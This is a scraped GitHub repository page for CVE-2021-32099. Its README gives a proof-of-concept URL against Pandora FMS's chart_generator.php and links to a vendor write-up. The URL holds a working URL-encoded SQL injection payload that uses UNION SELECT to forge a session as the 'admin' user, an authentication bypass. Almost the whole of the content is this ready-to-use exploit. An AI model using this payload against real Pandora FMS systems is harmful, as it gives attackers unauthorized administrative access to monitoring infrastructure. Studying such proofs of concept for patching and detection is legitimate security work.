 CVE-2021-32099 Public Watch 2
main 1 branch 0 tags Go to file Add file <> Code
ibnuuby Update README.md 3733bcc on Jan 12, 2022 2 commits
README.md Update README.md last year
README.md
CVE-2021-32099
CVE-2021-32099
POC : http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a
%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario|s:5:%22admin%22;
%27%20as%20data%20FROM%20tsessions_php%20WHERE%20%271%27=%271
Deatil : https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained